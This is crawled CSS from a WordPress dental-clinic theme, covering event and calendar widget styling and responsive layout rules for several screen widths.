@charset "utf-8";.dt-sc-event.type1 .dt-sc-event-meta, .dt-sc-event.type1 .dt-sc-event-meta p, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type2 .dt-sc-event-meta p, .dt-sc-event.type2 .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3 .dt-sc-event-meta, .dt-sc-event.type4 .dt-sc-event-date::after, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type5 h2.entry-title, .dt-sc-event.type1 .dt-sc-event-thumb .dt-sc-event-date, .dt-sc-event.type1 .dt-sc-event-meta:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}
.dt-sc-event .dt-sc-event-thumb{position:relative;}
.dt-sc-event h2.entry-title{font-size:20px;}
.dt-sc-event.type1{float:left;width:100%;overflow:hidden;}
.dt-sc-event.type1 h2.entry-title{font-size:20px;text-transform:uppercase;}
.dt-sc-event.type1 .dt-sc-event-thumb{position:relative;float:left;width:100%;overflow:hidden;}
.dt-sc-event.type1 .dt-sc-event-thumb p{text-transform:uppercase;font-weight:600;display:inline-block;float:left;font-size:18px;line-height:17px;padding:10px;text-align:center;color:#fff;}
.dt-sc-event.type1 .dt-sc-event-thumb p span{font-size:25px;}
.dt-sc-event.type1 .dt-sc-event-thumb .dt-sc-event-date{position:absolute;right:10px;top:10px;}
.dt-sc-event.type1 .dt-sc-event-meta{margin-top:2px;background:#fff;float:left;width:100%;}
.dt-sc-event.type1 .dt-sc-event-meta p{box-sizing:border-box;float:left;margin-bottom:0;padding:15px;width:49.5%;font-size:14px;}
.dt-sc-event.type1 .dt-sc-event-meta p span{font-size:18px;line-height:18px;margin-right:4px;}
.dt-sc-event.type1 .dt-sc-event-meta p.events-venue{border-left:2px solid #e3e4e6;}
.dt-sc-event.type1 .dt-sc-event-meta p, .dt-sc-event.type1 .events-venue a{color:#6c757c;}
.dt-sc-event.type1:hover .dt-sc-event-meta p, .dt-sc-event.type1:hover .events-venue a{color:#fff;}
.dt-sc-event.type1:hover .dt-sc-event-meta p span{color:rgba(255,255,255, 0.5);}
.dt-sc-event.type1 img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-moz-transform:scale(1.08);-webkit-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08);}
.dt-sc-event.type1:hover img{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
.dt-sc-event.type1:hover .dt-sc-event-thumb .dt-sc-event-date{right:0;top:0;}
.dt-sc-event.type1 .dt-sc-event-meta{position:relative;}
.dt-sc-event.type1 .dt-sc-event-meta:before{content:"";float:left;width:100%;position:absolute;left:0;bottom:0;height:0;z-index:1;}
.dt-sc-event.type1:hover .dt-sc-event-meta:before{height:100%;}
.dt-sc-event.type1 .dt-sc-event-meta p{z-index:9;position:relative;}
.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before{background:#ff711d;}
.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a{color:#ff711d;}
.dt-sc-event.type2 h2.entry-title{text-transform:uppercase;}
.dt-sc-event.type2 .dt-sc-event-meta{box-shadow:0 20px 0 #f7f9f9;color:#999999;float:left;padding:20px 0;width:100%;font-size:18px;line-height:27px;}
.dt-sc-event.type2 .dt-sc-event-meta p{margin-bottom:0;min-width:115px;}
.dt-sc-event.type2 .dt-sc-event-date{float:left;padding-right:10px;}
.dt-sc-event.type2 .dt-sc-event-date span{float:left;font-size:57px;line-height:55px;margin-right:8px;}
.dt-sc-event.type2 .event-timing{border-left:1px solid #d3d3d3;display:inline-block;padding-left:20px;}
.dt-sc-event.type2 .event-timing a{color:#999999;}
.dt-sc-event.type2:hover .dt-sc-event-meta p{padding-left:10px;}
.dt-sc-event.type2:hover .dt-sc-event-meta{color:#fff;}
.dt-sc-event.type2:hover .dt-sc-event-date span, .dt-sc-event.type2:hover .event-timing a{color:rgba(255,255,255, 0.5);}
.dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a{color:#34adc2;}
.dt-sc-event.type2:hover .dt-sc-event-meta{background:#34adc2;}
.dt-sc-event.type3 .dt-sc-event-date{bottom:0;color:#fff;font-size:22px;font-weight:300;margin-bottom:0;padding:15px;position:absolute;right:0;}
.dt-sc-event.type3 .dt-sc-event-date span{font-size:24px;font-weight:600;}
.dt-sc-event.type3 .dt-sc-event-meta{background:#f2f2f2;float:left;width:100%;text-align:center;font-size:18px;padding:20px 0px;margin-top:1px;margin-bottom:20px;}
.dt-sc-event.type3 .dt-sc-event-meta p{margin-bottom:0;}
.dt-sc-event.type3 h2.entry-title{font-size:22px;text-transform:uppercase;}
.dt-sc-event.type3:hover .dt-sc-event-date{background:#f2f2f2;color:#000000;}
.dt-sc-event.type3:hover .dt-sc-event-meta{background:#9e001a;color:#fff;}
.dt-sc-event.type3:hover .dt-sc-event-meta a{color:rgba(255,255,255, 0.7);}
.dt-sc-event.type3:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%);filter:gray;-webkit-transition:all .6s ease;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");}
.dt-sc-event.type3 .dt-sc-event-date{background:#9e001a;}
.dt-sc-event.type3:hover h2.entry-title a{color:#9e001a;}
.dt-sc-event.type4{float:left;width:100%;overflow:hidden;}
.dt-sc-event.type4 h2.entry-title{background:rgba(255,255,255, 0.7);padding:20px;position:absolute;bottom:0;left:0;width:100%;margin-bottom:0;box-sizing:border-box;}
.dt-sc-event.type4 .dt-sc-event-thumb{overflow:hidden;float:left;width:100%;}
.dt-sc-event.type4 .dt-sc-event-date{border-bottom:3px solid;padding:19px 0px;font-style:italic;font-size:15px;color:#bfbfbf;position:relative;float:left;width:100%;}
.dt-sc-event.type4 .dt-sc-event-date span{float:left;font-size:50px;line-height:47px;padding-right:10px;font-weight:bold;font-style:normal;}
.dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i{color:#1a323e;}
.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom:3px solid #ff0000;bottom:-3px;content:"";float:left;left:0;position:absolute;width:0;}
.dt-sc-event.type4:hover .dt-sc-event-date:after{width:100%;}
.dt-sc-event.type4 img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}
.dt-sc-event.type4:hover img{-moz-transform:scale(1.08);-webkit-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08);}
.dt-sc-event.type4:hover .dt-sc-event-date span{color:#000;}
.dt-sc-event.type4 .dt-sc-event-date span{color:#ffcb05;}
.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffcb05;}
.dt-sc-event.type5 .dt-sc-event-meta p{font-size:18px;font-weight:300;margin-bottom:7px;}
.dt-sc-event.type5 .dt-sc-event-meta .dt-sc-event-date{text-transform:uppercase;color:#1a323e;margin-bottom:3px;}
.dt-sc-event.type5 .dt-sc-event-meta .dt-sc-event-date i{font-style:normal;}
.dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i{font-weight:600;}
.dt-sc-event.type5 .dt-sc-event-meta p.dt-sc-event-venue{color:#999999;font-size:15px;}
.dt-sc-event.type5 h2.entry-title{text-transform:uppercase;font-size:22px;margin-bottom:30px;}
.dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5 .dt-sc-events-read-more{background:#efefef;padding:13px 20px;float:left;font-size:18px;margin-right:2px;}
.dt-sc-event.type5 .dt-sc-events-read-more{color:#000;}
.dt-sc-event.type5:hover .dt-sc-events-read-more{background:#000;color:#fff;}
.dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a{color:#e0854a;}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:#ffffff;border-color:rgba(0, 0, 0, 0.1);color:rgba(0, 0, 0, 0.5);font-weight:600;font-size:13px;padding:3px 0px;}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(0, 0, 0, 0.3);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event{color:#ffffff;}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(0, 0, 0, 0.1);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(0, 0, 0, 0.4);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a{color:#ffffff;}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(0, 0, 0, 0.15);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(0, 0, 0, 0.05);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(0, 0, 0, 0.05);}
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(0, 0, 0, 0.02);}
.widget.tribe-events-countdown-widget .tribe-countdown-text a{color:#000000;font-weight:600;}
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name{font-size:14px;font-weight:600;}
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a{color:#000000;}
.widget.tribe-events-venue-widget .tribe-venue-widget-list{margin:15px 0px 0px;}
.widget.tribe-events-venue-widget .tribe-venue-widget-list li{padding-top:3px;}
.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title{font-size:14px;}
.tribe-mini-calendar-event .list-info h2{font-weight:600;}
.tribe-mini-calendar-event .list-date{background:rgba(0, 0, 0, 0.05);}
.tribe-mini-calendar-event .list-date .list-daynumber{color:#000000;font-size:12px;}
.tribe-events-adv-list-widget .duration{margin-bottom:10px;display:inline;line-height:20px;}
.tribe-events-adv-list-widget .location{color:rgba(0, 0, 0, 0.5);line-height:20px;}
.tribe-events-adv-list-widget .tribe-events-duration, .tribe-events-adv-list-widget .tribe-events-location{line-height:24px;}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:rgba(255, 255, 255, 0.1);color:#ffffff;}
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number{color:#ffffff;}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(255, 255, 255, 0.5);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(255, 255, 255, 0.4);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(255, 255, 255, 0.5);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(255, 255, 255, 0.5);}
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a, .dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a, .dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber{color:#ffffff;}
.dt-sc-dark-bg .tribe-events-adv-list-widget .location{color:rgba(255, 255, 255, 0.5);}
.dt-sc-dark-bg .tribe-mini-calendar-event .list-date{background:rgba(255, 255, 255, 0.3);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td{border-color:rgba(255, 255, 255, 0.2);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(255, 255, 255, 0.3);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(255, 255, 255, 0.3);}
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(255, 255, 255, 0.2);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/responsive-1.3.css
body_size: 51969
content:
@charset "utf-8";@media only screen and (min-width:1200px) and (max-width:1280px){.container{width:1080px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:1110px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:1120px;}
#primary{width:810px;}
#secondary, #secondary-right, #secondary-left{width:240px;}
#primary.with-both-sidebar{width:540px;}
.dt-sc-event-image-caption .dt-sc-image-content, .dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%;}
.dt-sc-event-image-caption .dt-sc-image-wrapper img{width:100%;}
.dt-sc-icon-box.type14{min-height:325px;}
.dt-sc-image-caption.type6{overflow:hidden;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper{padding:45px 0 0;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{max-height:none;width:100%;}
.dt-sc-image-caption.type6:hover:before{top:0;}
.dt-sc-image-caption.type6 .dt-sc-image-content p{display:none;}
.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%;}
.with-both-sidebar .portfolio.dt-sc-one-half, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%;}
.portfolio-fullwidth-container .dt-sc-one-third{width:32%;}
.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%;}
.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;}
.dt-sc-portfolio-sorting.type2:before{display:none;}
.left-header #main-menu .megamenu-2-columns-group .megamenu-child-container{width:460px;}
.left-header #main-menu .megamenu-3-columns-group .megamenu-child-container{width:680px;}
.left-header #main-menu .megamenu-4-columns-group .megamenu-child-container{width:900px;}
.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.8%;}
.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.2%;}
}
@media only screen and (min-width:992px) and (max-width:1199px){.container, .type5.tribe_events .container .container{width:900px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:930px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:940px;}
.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:900px;}
#primary{width:670px;}
#primary.with-both-sidebar{width:440px;}
#secondary, #secondary-right, #secondary-left{width:200px;}
.layout-boxed .vc_row.vc_row-no-padding{width:calc(100% + 40px) !important;left:-20px !important;}
.top-bar .dt-sc-vertical-separator{margin:0px 10px;}
#main-menu > ul.menu > li > a{padding:0px 5px;}
.menu-with-slanting-splitter #main-menu > ul.menu > li > a{padding:0px 10px;}
.menu-active-border-with-arrow #main-menu > ul.menu > li > a{padding:0px 9px;font-size:12px;}
.menu-active-with-icon #main-menu > ul.menu > li > a{padding:0px 8px;}
.menu-active-highlight-grey #main-menu ul.menu > li{padding:0px 12px;}
.split-header #main-menu ul.menu > li > a{padding:0px 15px;}
.split-header.transparent-header #main-menu ul.menu > li{padding:0px 10px;}
.split-header .menu-with-slanting-splitter #main-menu > ul.menu > li > a{font-size:11px;padding:0px 7px;}
.split-header .menu-with-slanting-splitter #main-menu ul.menu > li:before{right:-8px;}
.split-header #main-menu .menu-left, .split-header #main-menu .menu-right{width:41%;}
#main-menu .megamenu-2-columns-group .megamenu-child-container{width:460px;}
#main-menu .megamenu-3-columns-group .megamenu-child-container{width:680px;}
#main-menu .megamenu-4-columns-group .megamenu-child-container{width:900px;}
.left-header #main-menu .megamenu-4-columns-group .megamenu-child-container{width:640px;}
#buddypress > div#item-body{float:left;width:77.6%;}
#buddypress #members-dir-list ul li{margin-right:2%;width:32%;}
#buddypress ul.item-list li img.avatar{max-width:65px;margin-right:10px;}
.type2.tribe_events .date-wrapper p > span{font-size:70px;}
.type2.tribe_events .date-wrapper p{font-size:13px;}
.type2.tribe_events .event-details, .type2.tribe_events .event-organize, .type2.tribe_events .event-venue{padding:15px;box-shadow:0 0 0 15px rgba(255, 255, 255, 0.7);}
.type3.tribe_events .wpb_column{width:49%;}
.type5.tribe_events .container{width:900px;}
.type5.tribe_events .nav-top-links a{margin-top:1px;}
.type5.tribe_events .wpb_column{width:49%;}
.type5.tribe_events .wpb_column.dt-sc-one-fifth{width:100%;margin:0;}
.type5.tribe_events .data-wrapper p{font-size:22px;}
.type5.tribe_events .data-wrapper p span{font-size:47px;}
.type5.tribe_events .column{margin:0;width:100%;}
.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0;}
.flickr-widget div{height:68px;width:68px;}
.secondary-sidebar .type7 .widgettitle:before{left:-20px;}
.secondary-sidebar .type8 .widget{padding:0 15px 15px;}
.widget.woocommerce .woocommerce-product-search input[type="submit"]{float:right;min-height:50px;margin-top:10px;position:inherit;}
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.widget.woocommerce .woocommerce-product-search input[type="search"]{padding-right:10px;}
.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0;}
.tagcloud a{margin:0 4px 10px 0;}
.secondary-sidebar .type9 .widget ul li, .secondary-sidebar .type12 .widget ul li{font-size:13px;}
.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 30px;}
.secondary-sidebar .widget .tweet_list li:before{font-size:22px;}
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before{top:0;}
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget{font-size:12px;}
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget{font-size:13px;}
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget{padding:15px 15px 20px;}
.secondary-sidebar .type11 .widget{padding:15px 10px 20px;}
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li,
.secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px;}
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,
.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static;}
.secondary-sidebar .type11 > .widget:before{padding-right:10px;top:18px;}
.secondary-sidebar .type11 .widgettitle:before{top:9px;}
.secondary-sidebar .type11 .widgettitle{font-size:22px;}
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]{width:100%;}
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
.under-construction.type1 .logo, .under-construction.type1 .read-more{position:inherit;}
.under-construction.type5 .dt-sc-counter-wrapper{margin-right:20px;}
.under-construction.type5 .dt-sc-counter-number{font-size:45px;}
.under-construction.type5 h2{font-size:58px;position:relative;top:17px;}
.under-construction.type5 .logo{height:75px;}
.under-construction.type5 .logo img{max-width:90%;}
.under-construction.type6 .dt-sc-counter-wrapper h3{font-size:27px;}
.under-construction.type6 .dt-sc-counter-number{font-size:71px;}
.under-construction.type6 .dt-sc-counter-wrapper.last{margin-right:0;}
.under-construction.type7 .dt-sc-counter-wrapper{margin-right:20px;min-width:62px;padding:20px 15px 17px;}
.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number{font-size:40px;}
.error404 .type4 .vc_col-sm-6, .error404 .type7 .vc_col-sm-6, .error404 .type8 .vc_col-sm-6{width:100%;margin:0;}
.error404 .type8 .vc_col-sm-6.alignleft{text-align:center;width:100%;}
.error404 .type5 .wpb_wrapper{width:100%;}
.error404 .type5 h2{font-size:210px;}
.error404 .type5 h3{font-size:50px;}
.error404 .type5 #searchform{width:100%;}
.error404 .type5 h2{text-shadow:0 13px 0 #1a1a1a;}
.error404 .type3 #searchform{width:100%;}
.error404 .type7 .error-content, .error404 .type7 .wpb_wrapper > .alignright{width:100%;}
.error404 .type5 .wpb_column:first-child .wpb_wrapper{width:70%;}
.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%;}
.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:48.5%;}
.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:100%;}
.tpl-blog-holder.apply-isotope .dt-sc-one-third{width:31.8%;}
.tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.8%;}
.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.5%;}
.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-top:30px;}
.with-both-sidebar .blog-entry.blog-medium-style .entry-thumb, .with-both-sidebar .blog-entry.blog-medium-style .entry-details{width:100%;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-left:0;margin-top:20px;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{padding-left:30px;}
.with-both-sidebar .blog-entry.blog-medium-style .entry-details{padding-bottom:20px;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format{right:0;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-left:0;}
.dt-sc-one-third .blog-entry.blog-medium-style{width:99.5%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:15px;}
.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{margin-top:0;}
.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%;}
.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{padding-left:30px;width:100%;padding-top:30px;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0;}
.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body{display:none;}
.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%;}
.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth, .vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%;}
.column.no-space.dt-sc-one-fourth{width:24.97%;}
.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth{width:24.9746%;}
.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2, .page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px;}
.portfolio.dt-sc-one-half, .portfolio.dt-sc-one-fourth{width:48.9%;}
.portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%;}
.portfolio.dt-sc-one-third.with-sidebar.no-space, .portfolio.dt-sc-one-half.with-sidebar.no-space, .portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:49.8%;}
.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar, .with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar, .with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%;}
.portfolio.dt-sc-one-third{width:31.8%;}
.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2, .page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2, .with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px;}
.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px;}
.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px;}
.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px;}
.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none;}
.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box;}
.dt-sc-portfolio-sorting.type2{margin-bottom:60px;}
.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px;}
.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px;}
.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px;}
.portfolio.type2.dt-sc-one-third .image-overlay .links, .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px;}
.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none;}
.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0;}
.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none;}
.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px;}
.portfolio.type3 .image-overlay .links a{font-size:12px;}
.with-both-sidebar .portfolio.type5 .image-overlay h2, .page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px;}
.type5.portfolio.no-space .image-overlay-details .categories{display:none;}
.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .page-with-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:33.3%;}
.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%;}
.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%;}
.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none;}
.portfolio_content_middle .wpb_wrapper > p{display:none;}
.portfolio.type7:hover .image-overlay .links{bottom:-2px;}
.dt-sc-one-third.portfolio.type7 .image-overlay h2, .dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px;}
.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories, .page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none;}
.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.portfolio.type8 .image-overlay h2{font-size:17px;}
.dt-sc-event-image-caption .dt-sc-image-content, .dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%;}
.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px;}
.dt-sc-event.type5 .dt-sc-one-half{width:100%;}
.dt-sc-event.type5 .dt-sc-one-half.first{margin-bottom:20px;}
.dt-sc-event h2.entry-title, .dt-sc-event.type1 h2.entry-title, .dt-sc-event.type3 h2.entry-title, .dt-sc-event.type5 h2.entry-title{font-size:16px;}
.dt-sc-event.type2 .dt-sc-event-date span{font-size:45px;}
.dt-sc-event.type2 .dt-sc-event-meta{font-size:14px;}
.dt-sc-event.type2 .dt-sc-event-meta p{min-width:93px;}
.dt-sc-event.type3 .dt-sc-event-meta{font-size:17px;}
.dt-sc-contact-info.type5 h6{font-size:15px;margin:20px 0 0;}
.dt-sc-hexagons li{height:60px;width:119px;}
